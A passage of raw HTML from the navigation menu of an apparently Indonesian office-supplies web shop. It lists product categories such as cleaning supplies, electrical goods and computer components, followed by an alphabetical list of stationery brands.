href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.atkstationerykantor.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.atkstationerykantor.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.atkstationerykantor.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item has-active level-top parent"><a href="https://www.atkstationerykantor.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.atkstationerykantor.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item active"><a href="https://www.atkstationerykantor.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.atkstationerykantor.co.id/merek-atk/trodat.html" 